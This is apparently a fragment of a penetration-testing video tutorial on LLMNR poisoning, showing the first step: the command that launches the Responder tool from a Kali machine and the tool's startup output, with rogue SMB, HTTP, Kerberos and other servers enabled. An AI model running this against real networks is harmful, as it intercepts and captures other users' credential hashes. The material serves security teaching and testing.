 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
2:59 / 7:26
CC